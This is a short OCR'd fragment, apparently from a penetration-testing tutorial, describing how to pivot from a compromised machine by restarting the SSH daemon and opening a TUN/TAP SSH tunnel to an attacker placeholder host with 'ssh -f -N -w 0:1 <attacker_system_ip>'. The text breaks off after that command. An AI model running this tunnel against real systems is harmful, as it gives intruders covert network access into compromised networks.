
Restart ssh daemon to load changes
Step 2: Setup the SSH Tunnel
Next, we need to setup an SSH tunnel between the
compromised system and the attack system. The
tunnel will forward traffic between the TUN/TAP virtual
network devices.
On the compromised system, run the following
command as the user that owns the TUN/TAP virtual
network device:
BASH
COPY
ssh
 -f -N -w 
0
:1 
<
attacker_system_ip
>